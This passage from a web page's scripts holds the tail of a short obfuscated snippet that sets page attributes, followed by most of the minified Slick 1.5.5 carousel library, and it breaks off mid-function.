_0xcf3e[14]};_0x87fex4[_0xcf3e[15]](_0xcf3e[12],_0xcf3e[14]);_0x87fex4[_0xcf3e[15]](_0xcf3e[16],_0xcf3e[17]);_0x87fex4[_0xcf3e[15]](_0xcf3e[18],_0xcf3e[19]);_0x87fex4[_0xcf3e[20]]= _0xcf3e[19];$(_0xcf3e[24])[_0xcf3e[23]](_0xcf3e[21],_0xcf3e[22])}
//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.5.5
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,g,h,e=this;if(e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Poprzedni tekst">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(a,b){return'<button type="button" data-role="none">'+(b+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.hidden="hidden",e.paused=!1,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,f,d),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,g=e.options.responsive||null,g&&g.length>-1){e.respondTo=e.options.respondTo||"window";for(h in g)g.hasOwnProperty(h)&&(e.breakpoints.push(g[h].breakpoint),e.breakpointSettings[g[h].breakpoint]=g[h].settings);e.breakpoints.sort(function(a,b){return e.options.mobileFirst===!0?a-b:b-a})}"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.init(!0),e.checkResponsive(!0)}var b=0;return c}(),b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),d[e.animType]=e.options.vertical===!1?"translate3d("+b+"px, 0px, 0px)":"translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.asNavFor=function(b){var c=this,d=c.options.asNavFor;d&&null!==d&&(d=a(d).not(c.$slider)),null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};c[b.transitionType]=b.options.fade===!1?b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:"opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer),a.slideCount>a.options.slidesToShow&&a.paused!==!0&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this;a.options.infinite===!1?1===a.direction?(a.currentSlide+1===a.slideCount-1&&(a.direction=0),a.slideHandler(a.currentSlide+a.options.slidesToScroll)):(0===a.currentSlide-1&&(a.direction=1),a.slideHandler(a.currentSlide-a.options.slidesToScroll)):a.slideHandler(a.currentSlide+a.options.slidesToScroll)},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow=a(b.options.prevArrow),b.$nextArrow=a(b.options.nextArrow),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.appendTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled"))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(d='<ul class="'+b.options.dotsClass+'">',c=0;c<=b.getDotCount();c+=1)d+="<li>"+b.options.customPaging.call(this,b,c)+"</li>";d+="</ul>",b.$dots=a(d).appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slidesCache=b.$slides,b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.options.accessibility===!0&&b.$list.prop("tabIndex",0),b.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.html(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b){var d,e,f,c=this,g=!1,h=c.$slider.width(),i=window.innerWidth||a(window).width();if("window"===c.respondTo?f=i:"slider"===c.respondTo?f=h:"min"===c.respondTo&&(f=Math.min(i,h)),c.originalSettings.responsive&&c.originalSettings.responsive.length>-1&&null!==c.originalSettings.responsive){e=null;for(d in c.breakpoints)c.breakpoints.hasOwnProperty(d)&&(c.originalSettings.mobileFirst===!1?f<c.breakpoints[d]&&(e=c.breakpoints[d]):f>c.breakpoints[d]&&(e=c.breakpoints[d]));null!==e?null!==c.activeBreakpoint?e!==c.activeBreakpoint&&(c.activeBreakpoint=e,"unslick"===c.breakpointSettings[e]?c.unslick(e):(c.options=a.extend({},c.originalSettings,c.breakpointSettings[e]),b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b)),g=e):(c.activeBreakpoint=e,"unslick"===c.breakpointSettings[e]?c.unslick(e):(c.options=a.extend({},c.originalSettings,c.breakpointSettings[e]),b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b)),g=e):null!==c.activeBreakpoint&&(c.activeBreakpoint=null,c.options=c.originalSettings,b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b),g=e),b||g===!1||c.$slider.trigger("breakpoint",[c,g])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.target);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=0!==d.slideCount%d.options.slidesToScroll,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&(a("li",b.$dots).off("click.slick",b.changeSlide),b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).off("mouseenter.slick",a.proxy(b.setPaused,b,!0)).off("mouseleave.slick",a.proxy(b.setPaused,b,!1))),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.$list.off("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.html(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&"object"!=typeof c.options.prevArrow&&c.$prevArrow.remove(),c.$nextArrow&&"object"!=typeof c.options.nextArrow&&c.$nextArrow.remove(),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:1e3}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:1e3}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=-1*b.slideWidth*b.options.slidesToShow,e=-1*d*b.options.slidesToShow),0!==b.slideCount%b.options.slidesToScroll&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=-1*(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth,e=-1*(b.options.slidesToShow-(a-b.slideCount))*d):(b.slideOffset=-1*b.slideCount%b.options.slidesToScroll*b.slideWidth,e=-1*b.slideCount%b.options.slidesToScroll*d))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?-1*a*b.slideWidth+b.slideOffset:-1*a*d+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots()),b&&c.$slider.trigger("init",[c])},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.setPaused,b,!0)).on("mouseleave.slick",a.proxy(b.setPaused,b,!1))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.$list.on("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show(),a.options.autoplay===!0&&a.autoPlay()},b.prototype.keyHandler=function(a){var b=this;37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:"next"}})},b.prototype.lazyLoad=function(){function g(b){a("img[data-lazy]",b).each(function(){var b=a(this),c=a(this).attr("data-lazy"),d=document.createElement("img");d.onload=function(){b.animate({opacity:1},200)},d.src=c,b.css({opacity:0}).attr("src",c).removeAttr("data-lazy").removeClass("slick-loading")})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=e+b.options.slidesToShow,b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.paused=!1,a.autoPlay()},b.prototype.postSlide=function(a){var b=this;b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay===!0&&b.paused===!1&&b.autoPlay()},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(){var c,d,b=this;c=a("img[data-lazy]",b.$slider).length,c>0&&(d=a("img[data-lazy]",b.$slider).first(),d.attr("src",d.attr("data-lazy")).removeClass("slick-loading").load(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad(),b.options.adaptiveHeight===!0&&b.setPosition()}).error(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad()}))},b.prototype.refresh=function(b){var c=this,d=c.currentSlide;c.destroy(!0),a.extend(c,c.initials),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses(0),b.setPosition(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,d.reinit(),void 0)},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=-1*b.slideWidth*d,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:800,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:800,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:900,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(a,b,c){var d=this;d.options[a]=b,c===!0&&(d.unload(),d.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;b.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true").removeClass("slick-center"),d=b.$slider.find(".slick-slide"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var 